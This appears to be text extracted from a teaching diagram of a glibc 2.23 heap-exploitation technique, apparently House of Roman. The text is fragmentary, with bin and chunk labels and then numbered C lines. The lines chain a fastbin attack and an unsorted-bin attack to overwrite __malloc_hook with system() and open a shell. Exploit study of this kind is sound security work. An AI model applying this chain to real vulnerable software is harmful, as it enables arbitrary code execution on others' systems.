 unsorted bin
bk
fd
bk
unsorted_chunk
fd
smallbin[1]
bk
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
unsorted bin
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);